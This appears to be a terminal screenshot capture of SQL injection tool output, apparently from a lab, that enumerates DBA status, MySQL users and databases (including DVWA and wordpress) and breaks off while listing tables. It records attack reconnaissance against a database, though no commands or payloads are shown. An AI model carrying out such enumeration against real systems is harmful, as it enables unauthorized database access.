 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
[14:24:44] [INFO] retrieved: root@localhost
current user is DBA:    True
[14:24:45] [INFO] fetching database users
[14:24:45] [INFO] fetching number of database users
[14:24:45] [INFO] retrieved: 5
[14:24:45] [INFO] retrieved: 'root'@'localhost'
[14:24:45] [INFO] retrieved: 'root'@'0a732d780930'
[14:24:46] [INFO] retrieved: 'root'@'127.0.0.1'
[14:24:47] [INFO] retrieved: 'root'@'::1'
[14:24:48] [INFO] retrieved: 'admin'@'%'
database management system users [5]:
[*] 'admin'@'%'
[*] 'root'@'0a732d780930'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[14:24:48] [INFO] fetching database names
[14:24:48] [INFO] fetching number of databases
[14:24:48] [INFO] retrieved: 6
[14:24:48] [INFO] retrieved: information_schema
[14:24:49] [INFO] retrieved: dvwa
[14:24:49] [INFO] retrieved: inject
[14:24:49] [INFO] retrieved: mysql
[14:24:50] [INFO] retrieved: performance_schema
[14:24:50] [INFO] retrieved: wordpress
[14:24:51] [INFO] fetching tables for databases: 'dvwa, information_schema, inject, mysql, performance_schema, wordpress'
[14:24:51] [INFO] fetching number of tables for database 'performance_schema'
[14:24:51] [INFO] retrieved: 17
[14:24:51] [INFO] retrieved: cond_instances
[14:24:52] [INFO] retrieved: events_waits_curr